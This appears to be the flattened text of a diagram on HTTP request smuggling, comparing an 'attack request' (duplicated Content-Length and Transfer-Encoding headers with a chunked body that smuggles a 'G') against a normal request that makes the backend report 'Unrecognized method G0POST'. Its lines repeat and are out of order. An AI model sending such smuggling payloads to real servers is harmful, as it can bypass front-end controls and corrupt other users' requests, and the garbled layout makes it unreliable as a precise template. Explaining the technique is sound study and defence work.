 Attack Request
burp
frontend (TE)
backend (TE) → CL
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
Transfer-Encoding: foobar
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
Transfer-Encoding: foobar
POST / HTTP/1.1
Content-Length: 3
Transfer-Encoding: chunked
Transfer-Encoding: foobar
1\r\n
G\r\n
0\r\n
\r\n
1\r\n
G\r\n
0\r\n
\r\n
1\r\n
G\r\n
0\r\n
\r\n
Normal Request
burp
frontend
backend
POST / HTTP/1.1
Content-Length: 7
POST / HTTP/1.1
Content-Length: 7
G0
POST / HTTP/1.1
Content-Length: 7
foo=bar
foo=bar
foo=bar
Unrecognized method G0POST